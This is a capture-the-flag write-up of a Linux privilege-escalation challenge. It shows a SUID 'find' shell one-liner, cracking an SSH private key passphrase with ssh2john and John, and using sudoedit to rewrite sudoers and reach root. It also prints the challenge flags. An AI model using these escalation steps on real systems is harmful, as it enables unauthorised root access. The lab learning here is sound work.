
Since I couldn’t read Alexander’s flag and lp had no sudo access, I checked for SUID binaries. One thing stood out right away: /usr/bin/find had the SUID bit set.
Using the classic SUID‑find trick:
find . -exec /bin/sh -p \; -quit
I was able to spawn a privileged shell and switch to Alexander.


After running the SUID find exploit, my effective user switched to alexander, which gave me the permissions I needed. I went back to the flag file that was previously blocked, and this time I could read it without any issue.
The second flag was:
MCC24{4bus1ng_su1d}

There was still one more flag left, so I checked around Alexander’s home directory to see what I might have missed. That’s when I noticed the hidden .ssh folder. Hidden directories usually mean keys, configs or leftover access methods, so it was worth digging into.

Inside the .ssh folder, I found the usual key files along with a notes.txt message:
It said that the private key wasn’t working for remote access, so the user switched to using the passphrase’s md5sum as a temporary password. So now I had the private key and public key
A note hinting that the key is protected with a passphrase. The next step was to copy the private key back to my machine and convert it with ssh2john, so I could crack the passphrase and use it to get the final flag.

After converting the private key with ssh2john, I cracked the hash using John and it revealed the passphrase: passw0rd.
Before connecting over SSH, I had to fix the file permissions. The private key must be locked down or SSH won’t accept it. Running:
chmod 600 id_rsa
This makes the key readable and writable only by me, which satisfies SSH’s security checks. Once that was done, the key was ready to use for the final login.

The first SSH attempt failed because the key still had the wrong permissions. SSH refuses to use a private key that’s too open, so the login didn’t go through. After fixing it with chmod 600 id_rsa, I tried again this time with the correct permissions in place and the connection finally worked.

We’re in. After logging in as alexander, I checked what commands he could run with sudo -l. The output showed that he had NOPASSWD access to two things: /bin/systemctl and sudoedit.

The important one here is sudoedit. Since it lets you edit files as root without a password, it opens the door to the last privilege‑escalation step.

Since sudoedit runs with root privileges, I can use it to edit system files as root. That means I can open the sudoers file and give myself full NOPASSWD access.
In a real system this would be a huge security issue. Once the sudoers file is modified, I can run anything as root
Using the allowed privilege, I was able to escalate further and switch to root with sudo su. Once I had full control, grabbing the final flag was easy.

The last flag was:
MCC24{g00d_j0b_3v3ry0n3}
That completed the challenge. (p/s i still got it )